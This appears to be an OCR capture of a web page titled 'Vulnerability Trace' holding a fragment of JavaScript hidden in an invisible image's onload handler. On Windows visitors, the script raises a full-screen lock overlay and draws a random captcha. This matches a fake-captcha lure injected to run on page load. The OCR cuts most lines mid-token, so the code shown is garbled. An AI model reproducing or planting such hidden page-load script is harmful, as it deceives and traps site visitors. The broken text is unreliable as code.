
Uncategorized
VULNERABILITY TRACE:
Vulnerability Trace
0x35fff01e251af3bfabaeecbe41
Internal Debugging Gate
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
28px Segoe UI, sans-
serif';x.fillStyle='#1e293b';x.textBaseline='middle';for(var
i=0;iMath.random()-0.5);for(let...